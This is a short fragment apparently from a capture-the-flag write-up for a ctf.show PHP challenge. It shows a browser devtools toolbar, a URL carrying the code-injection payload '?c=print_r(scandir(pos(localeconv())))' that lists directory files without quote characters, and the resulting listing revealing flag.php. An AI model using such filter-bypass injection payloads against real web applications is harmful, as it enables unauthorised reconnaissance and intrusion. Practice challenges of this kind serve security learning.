 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://80ce6d41-e5d6-4f22-8140-f685829668d6.chall.ctf.show/?c=print_r(scandir(pos(localeconv())));